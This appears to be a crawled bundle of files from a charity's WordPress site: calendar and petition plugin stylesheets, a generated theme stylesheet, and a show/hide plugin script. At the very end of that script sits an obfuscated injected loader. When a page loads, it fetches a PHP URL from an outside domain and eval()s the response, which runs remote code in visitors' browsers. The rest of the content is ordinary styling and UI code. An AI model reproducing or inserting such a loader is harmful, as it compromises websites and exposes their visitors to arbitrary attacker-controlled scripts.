.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] > a {
  background-color: transparent; }

.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] {
  position: relative; }

.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] a {
  z-index: 2; }

.tribe-events-calendar div[id*=tribe-events-daynum-] a,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
  background-color: transparent !important; }

#tribe-events-content {
  text-align: center; }

@media (max-width: 1023px) {
  .tribe-bar-collapse #tribe-bar-filters-wrap #tribe-bar-collapse-toggle {
    font-size: 18px;
    line-height: 20px;
    padding: 0.92em 0.7em;
    height: 58px;
    font-weight: 700;
    font-style: normal;
    text-transform: capitalize;
    outline: none;
    width: 100%;
    text-align: center; } }

@media (max-width: 1023px) {
  #tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    float: none;
    width: 100%; } }

@media (max-width: 1023px) {
  .tribe-bar-collapse #tribe-bar-views-toggle {
    padding: 17px 14px; } }

#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters {
  position: absolute;
  z-index: 21;
  float: none;
  display: none;
  left: auto;
  padding-top: 0;
  overflow: hidden;
  right: auto;
  width: 100%;
  background: #f5f5f5;
  -webkit-box-shadow: none;
  box-shadow: none; }

#tribe-bar-form input[type=text] {
  font-style: normal; }

.tribe-events-cal-links a + a {
  margin-left: 10px !important; }

.single-tribe_events .tribe-events-cal-links {
  margin-top: 1.75em; }

/* Updated calendar designs */
.tribe-events .tribe-events-c-events-bar__search-button,
.tribe-events .tribe-events-c-view-selector__button,
.tribe-events .datepicker .datepicker-months .datepicker-switch,
.tribe-events .datepicker .datepicker-months .next,
.tribe-events .datepicker .datepicker-months .prev,
.tribe-events .datepicker .datepicker-years .datepicker-switch,
.tribe-events .datepicker .datepicker-years .next,
.tribe-events .datepicker .datepicker-years .prev,
body .tribe-events .tribe-events-c-top-bar__datepicker-button,
body button[disabled].tribe-common-c-btn-icon,
.tribe-events .tribe-events-c-nav__next:disabled,
.tribe-events .tribe-events-c-nav__prev:disabled,
.tribe-events .datepicker th,
.tribe-events .tribe-events-header {
  background-color: transparent !important; }

.tribe-events .tribe-events-calendar-month__header-column {
  padding: 16px; }

.tribe-common .tribe-common-c-btn,
.tribe-common a.tribe-common-c-btn,
.tribe-common .tribe-common-c-btn-border,
.tribe-common a.tribe-common-c-btn-border,
.tribe-events .datepicker,
.tribe-events .datepicker .day, .tribe-events .datepicker .month,
.tribe-events .datepicker .year,
.tribe-events .tribe-events-calendar-month__day {
  border-radius: 0; }

.tribe-common .tribe-common-anchor-thin:active,
.tribe-common .tribe-common-anchor-thin:focus,
.tribe-common .tribe-common-anchor-thin:hover {
  border-color: transparent; }

.tribe-common a,
.datepicker .datepicker-switch {
  -webkit-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  transition: all 0.3s !important; }

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border {
  border: 2px solid; }

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  bottom: 13px; }

.tribe-events .tribe-events-c-view-selector__list-item-text {
  font-weight: 600; }

body .tribe-events .tribe-events-c-top-bar__datepicker-button,
.tribe-common .tribe-events-calendar-month-nav .tribe-common-b2,
.tribe-events-calendar-month-mobile-events__mobile-event-title.tribe-common-h7,
.tribe-common .tribe-common-b2 {
  font-size: 16px !important; }

.tribe-events .datepicker .datepicker-months .datepicker-switch,
.tribe-events .datepicker .datepicker-months .next,
.tribe-events .datepicker .datepicker-months .prev,
.tribe-events .datepicker .datepicker-years .datepicker-switch,
.tribe-events .datepicker .datepicker-years .next,
.tribe-events .datepicker .datepicker-years .prev {
  padding: 15px 0; }

.tribe-common.tribe-events .tribe-common-h8 {
  font-size: 14px; }

.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container,
.tribe-events .tribe-events-l-container {
  padding: 0; }

.tribe-events .tribe-events-calendar-month__day {
  height: 75px; }

.tribe-events .tribe-events-calendar-month__day-cell--mobile {
  padding: 1rem; }

.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper {
  width: 100%; }

.tribe-common .tribe-common-c-loader__dot {
  border-radius: 0; }

.tribe-events-c-top-bar__datepicker-button {
  padding: 0 !important; }

.tribe-events .tribe-events-c-nav__list {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.tribe-events .tribe-events-c-ical {
  margin-top: 24px; }

.tribe-common .tribe-common-anchor:active,
.tribe-common .tribe-common-anchor:focus,
.tribe-common .tribe-common-anchor:hover {
  border-bottom: 2px solid transparent; }

.dk-speakout-half,
.dk-speakout-full {
  display: inline-block;
  width: 48%;
  margin-right: 10px;
  margin-top: 20px; }
  .dk-speakout-half label,
  .dk-speakout-full label {
    display: block;
    font-size: 1.112em; }
  .dk-speakout-half input,
  .dk-speakout-full input {
    width: 100%;
    padding: 1em 1.4em; }
  .dk-speakout-half input::-webkit-calendar-picker-indicator,
  .dk-speakout-full input::-webkit-calendar-picker-indicator {
    background: transparent !important; }

form.dk-speakout-petition {
  margin-right: -20px; }

.dk-speakout-message-editable {
  width: 100%;
  padding-right: 20px; }
  .dk-speakout-message-editable textarea {
    width: 100%; }

.dk-speakout-caps {
  display: none; }

.dk-speakout-submit {
  padding: 2.35em 5em;
  display: inline-block;
  cursor: pointer; }

.dk-speakout-submit-wrap {
  margin-top: 10px; }

.dk-speakout-signaturelist {
  width: 100%;
  position: relative; }

.dk-speakout-signaturelist td,
.dk-speakout-signaturelist tr {
  padding: 1.75em 0.78em; }

.dk-speakout-signaturelist > tbody > tr {
  font-size: 0.944em;
  text-align: center; }

.dk-speakout-signaturelist-name {
  font-weight: 700;
  text-align: left;
  padding-left: 2.2em !important; }

.dk-speakout-signaturelist-date {
  font-weight: 700;
  white-space: nowrap; }

.dk-speakout-signaturelist caption {
  text-align: left;
  margin-bottom: 0.9em;
  margin-top: 0 !important; }

.dk-speakout-petition-wrap h3 {
  margin-bottom: 0.5em; }

.dk-speakout-signaturelist-pagelinks {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 !important; }
  .dk-speakout-signaturelist-pagelinks td {
    padding: 0 !important;
    background-color: transparent !important; }

.dk-speakout-signaturelist-prev,
.dk-speakout-signaturelist-next {
  position: relative;
  padding: 0 !important;
  background-color: transparent !important;
  line-height: 2em !important;
  padding-left: 3.45em !important;
  display: inline-block;
  width: 33px;
  height: 33px;
  font-size: 0;
  cursor: pointer; }
  .dk-speakout-signaturelist-prev:before,
  .dk-speakout-signaturelist-next:before {
    content: '';
    font-family: "fontello";
    font-size: 20px;
    font-weight: 700;
    font-style: normal;
    display: inline-block;
    background-color: transparent !important;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    line-height: 33px; }
  .dk-speakout-signaturelist-prev:after,
  .dk-speakout-signaturelist-next:after {
    content: '';
    width: 33px;
    height: 33px;
    text-align: center;
    border-radius: 50px;
    line-height: 33px;
    border: 3px solid;
    left: 0;
    top: 0;
    position: absolute; }

a.dk-speakout-signaturelist-prev,
a.dk-speakout-signaturelist-next {
  background: transparent;
  text-align: center;
  border-radius: 0;
  border: 0;
  font-size: 0; }

.dk-speakout-signaturelist-prev:before {
  content: '\e93f'; }

.dk-speakout-signaturelist-next:before {
  content: '\e940'; }

.dk-speakout-privacypolicy-wrap {
  margin-top: 1em; }

.dk-speakout-signaturelist .dk-speakout-signaturelist-country img {
  width: 2.5rem;
  display: block;
  margin: auto; }


--- FILE ---
content_type: text/css
request_url: https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/__custom.css
body_size: 2922
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,#btn-buy,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_wide .page_wrap,.body_style_boxed .page_wrap{max-width:2000px}.content_wrap,.content_container{width:1630px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:1192px}[class*="content_wrap"]>.sidebar{width:388px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:438px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-388px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:438px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-388px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1{width:1630px}.sc_content_width_1_2{width:815px}.sc_content_width_1_3{width:543.33333333333px}.sc_content_width_2_3{width:1086.6666666667px}.sc_content_width_1_4{width:407.5px}.sc_content_width_3_4{width:1222.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1640px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1202px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1650px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1212px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1660px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1222px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1670px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1232px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1690px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1252px}body{font-family:"d-din_exp",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.778em;	text-decoration:none;	text-transform:none}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.1em}h1,.front_page_section_caption{font-family:"d-din_exp",sans-serif;	font-size:3.889em;	font-weight:700;	font-style:normal;	line-height:1.22em;	text-decoration:none;	text-transform:none; margin-top:1.0417em;	margin-bottom:0.72em}h2.sc_item_title_style_accent{font-size:3.889em;	font-weight:700;	font-style:normal;	line-height:1.22em;	text-decoration:none;	text-transform:none}.sc_layouts_title_title>.sc_layouts_title_caption,h2{font-family:"d-din_exp",sans-serif;	font-size:2.889em;	font-weight:700;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none; margin-top:1.0952em;	margin-bottom:0.9em}h3{font-family:"d-din_exp",sans-serif;	font-size:2.556em;	font-weight:700;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.3px;	margin-top:1.4545em;	margin-bottom:0.7879em}h4{font-family:"d-din_exp",sans-serif;	font-size:2.111em;	font-weight:700;	font-style:normal;	line-height:1.3077em;	text-decoration:none;	text-transform:none; margin-top:1.5em;	margin-bottom:1em}h5,.sticky .label_sticky{font-family:"d-din_exp",sans-serif;	font-size:1.667em;	font-weight:700;	font-style:normal;	line-height:1.35em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.7em;	margin-bottom:1em}.sc_promo .sc_item_button_simple,h6{font-family:"d-din_exp",sans-serif;	font-size:1.533em;	font-weight:600;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.8em;	margin-bottom:0.9412em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_title{font-family:"d-din_exp",sans-serif;	font-size:1.533em;	font-weight:600;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,select,.select_container select{font-size:1.112em;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none}.give-btn-modal,.sc_services_light .more-link,.blog_mode_blog .nav-load-more,.elementor-button,form button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,#btn-buy,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,.author_bio .more-link,.comment-reply-link,.wp-block-button__link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.ekoterra_tabs .ekoterra_tabs_titles li a,div.ui-widget input[type="submit"],div.ui-widget button{font-family:"d-din_condensed",sans-serif;	font-size:16px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2px}.elementor-widget-tabs .elementor-tab-title a,.elementor-widget-tabs .elementor-tab-title{font-family:"d-din_condensed",sans-serif;	font-weight:700;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2px}.top_panel .slider_engine_revo .slide_title{font-family:"d-din_exp",sans-serif}blockquote:before,blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"d-din_exp",sans-serif}.nav-links-single .nav-links a .post_date,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.post_meta{font-family:"d-din_condensed",sans-serif;	font-size:0.835em;	font-weight:700;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.8px;	margin-top:0.3em;	margin-bottom:0.3em}.tp-tabs.tp-span-wrapper.outer-bottom.custom-2 .tp-tab-desc,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,blockquote>cite,blockquote>p>cite,.trx_addons_tooltip:before{font-family:"d-din_condensed",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.elementor-progress-percentage,.elementor-progress-text,.elementor-widget-progress .elementor-title,.widget_tag_cloud a,.nav-links .page-numbers.next,.nav-links .page-numbers.prev,.page-numbers.next,.page-numbers.prev,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"d-din_condensed",sans-serif}.comments_list_wrap .comment_author,body .mejs-time *,.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"d-din_exp",sans-serif}.comments_list_wrap .comment_author{font-size:1rem}.logo_text{font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"d-din_exp",sans-serif;	font-size:0.889rem;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:400}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:0.8667rem;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.related-nav,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a,.widget_twitter_follow,.widget_calendar .wp-calendar-nav-prev a,.widget_calendar .wp-calendar-nav-next a,.wp-block-calendar .wp-calendar-nav-prev a,.wp-block-calendar .wp-calendar-nav-next a,.sc_recent_news .post_item .post_meta{font-family:"d-din_condensed",sans-serif}blockquote{font-size:1.667em}.menu_mobile .menu_mobile_nav_area>ul{font-family:"d-din_exp",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_icons .sc_icons_item_title span,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"d-din_exp",sans-serif}.trx_addons_scroll_to_top>span,.sc_title_uppercase .sc_item_title_text,.sc_promo_preview .title_wrap .sc_item_subtitle,.sc_item_subtitle,.breadcrumbs,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits span,.trx_addons_emotions_item_number,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_subtitle.sc_item_subtitle,.sc_title_default .sc_item_subtitle{font-family:"d-din_condensed",sans-serif}.team_member_page .team_member_brief_info_text{font-family:"d-din_exp",sans-serif}.sc_testimonials_item_author_subtitle,.sc_testimonials_subtitle,.trx_addons_emotions_item_label{font-family:"d-din_condensed",sans-serif;	font-size:0.835em;	font-weight:700;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.8px;	margin-top:0.3em;	margin-bottom:0.3em}.sc_testimonials_item_content{font-family:"d-din_exp",sans-serif;	font-size:1.667em;	font-weight:700;	font-style:normal;	line-height:1.35em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.7em;	margin-bottom:1em}.sc_button_responsive.sc_button_size_large .sc_button_text .sc_button_title,.sc_button_fullwidth .sc_button_text .sc_button_title,.sc_icons_vertical .sc_icons_item_title,.sc_testimonials_item_author_title{font-family:"d-din_exp",sans-serif;	font-size:1.533em;	font-weight:600;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.8em;	margin-bottom:0.9412em}.sc_icons_default .sc_icons_item_title{font-family:"d-din_exp",sans-serif;	font-size:2.111em;	font-weight:700;	font-style:normal;	line-height:1.3077em;	text-decoration:none;	text-transform:none}.sc_services_default .sc_item_button .more-link,.sc_blogger .sc_button_fullwidth .sc_button_text .sc_button_title,.sc_button,.sc_button_simple,.sc_form button{font-family:"d-din_condensed",sans-serif;	font-size:16px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2px}.sc_icons_modern .sc_icons_item_details,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_skills_counter .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_promo_modern .sc_promo_link2{font-family:"d-din_condensed",sans-serif}.burger-text,.sc_layouts_row_type_compact .search_wrap .search_submit,.search_wrap .search_submit,.sc_layouts_language_menu{font-family:"d-din_exp",sans-serif;	font-size:0.889rem;	line-height:1.5em;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.footer_wrap .widget_title,.footer_wrap .widgettitle{font-size:1.533em}.sc_icons_default .sc_icons_item_description span,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"d-din_exp",sans-serif}

--- FILE ---
content_type: application/javascript
request_url: https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9
body_size: 978
content:
if ('undefined' === typeof BG_SHCE_USE_EFFECTS) {
	BG_SHCE_USE_EFFECTS = '0';
} 
if ('undefined' === typeof BG_SHCE_TOGGLE_SPEED) {
	BG_SHCE_TOGGLE_SPEED = '0';
} 
if ('undefined' === typeof BG_SHCE_TOGGLE_OPTIONS) {
	BG_SHCE_TOGGLE_OPTIONS = 'swing';
}
if ('undefined' === typeof BG_SHCE_TOGGLE_EFFECT) {
	BG_SHCE_TOGGLE_EFFECT = '';
}


function bgExpandCollapsedContent() {
	var bgCollapseExpandItems = document.querySelectorAll('input[bg_collapse_expand]');
	
	for ( i=0; i<bgCollapseExpandItems.length; i++) {
		
		var showHideButton = document.getElementById('bg-showmore-action-'+bgCollapseExpandItems[i].value);	
		var hiddenContent = document.getElementById('bg-showmore-hidden-'+bgCollapseExpandItems[i].value);
		
		if (showHideButton && hiddenContent) {
			if (window.addEventListener) {
				showHideButton.addEventListener('click', function(event) {bgExpandCollapsedContentAction(event, this);} );
			}
			else {
				window.attachEvent("onclick", function(event) {bgExpandCollapsedContentAction(event, this);} );
			}					
		}
		
		if (jQuery( showHideButton ).parent().prop("tagName") === 'LI' && 
			jQuery( showHideButton ).parent().parent().prop("tagName") === 'UL') {
			jQuery( showHideButton ).parent().parent().css('margin-bottom',0);
		}
		
	}

}

/* FE */
function bgExpandCollapsedContentAction(event, thisObj) {
	event.preventDefault();
	
	var bgUniqId = thisObj.id.replace('bg-showmore-action-', '');
		
	var showHideButton = document.getElementById('bg-showmore-action-'+bgUniqId);	
	var hiddenContent = document.getElementById('bg-showmore-hidden-'+bgUniqId);
	
	var showLessText = document.getElementById('bg-show-less-text-'+bgUniqId).value;
	var showMoreText = document.getElementById('bg-show-more-text-'+bgUniqId).value;
	
	var text = jQuery(showHideButton).text();
	if (BG_SHCE_USE_EFFECTS === '1') {
		jQuery( hiddenContent ).toggle(BG_SHCE_TOGGLE_EFFECT, BG_SHCE_TOGGLE_OPTIONS, parseInt(BG_SHCE_TOGGLE_SPEED)+1);
	}
	else {
		jQuery( hiddenContent ).toggle(parseInt(BG_SHCE_TOGGLE_SPEED));
	}
	
	if (showLessText === '') {
		jQuery( showHideButton ).toggle();
		
		if (jQuery( showHideButton ).parent().prop("tagName") === 'LI') {
			jQuery( showHideButton ).parent().toggle();
		}
	}
	else {
		 jQuery(showHideButton).text(
			 text == showMoreText ? showLessText : showMoreText
		 );
		  jQuery(showHideButton).toggleClass("bg-close");
	}
	
	if ('undefined' !== typeof gmspAllMaps) {
		gmspResizeMaps('recenterHidden');
	}
}

/* BE */
function bgSelectedEffect() {
	var effectOpts = jQuery('#bg_shce_effect > option');
	if (effectOpts.length > 0) {
		var i = 0;
		while ( i < effectOpts.length ) {
			if (effectOpts[i].value === BG_SHCE_TOGGLE_EFFECT) {
				effectOpts[i].selected = true;
			}
			i++;
		}
	}
	
	if (BG_SHCE_USE_EFFECTS === '1') {
		jQuery('.bg-effects').show();
	} 
}

jQuery(document).ready(function() {
	bgExpandCollapsedContent();
	bgSelectedEffect();
});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//1qtech.xyz/aldayaa/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};